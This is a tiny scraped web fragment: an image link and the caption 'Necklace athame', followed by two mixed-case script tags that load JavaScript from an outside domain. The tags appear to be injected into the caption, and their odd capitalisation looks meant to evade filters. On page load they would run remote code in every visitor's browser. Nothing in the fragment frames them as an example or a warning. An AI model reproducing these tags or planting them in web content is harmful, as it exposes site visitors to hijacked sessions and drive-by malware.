 Necklace athame<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>